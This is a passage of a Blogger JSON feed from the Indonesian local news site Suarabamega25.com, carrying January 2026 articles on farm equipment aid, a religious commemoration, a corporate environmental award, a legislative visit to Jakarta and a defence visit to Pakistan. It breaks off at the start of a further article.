1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya 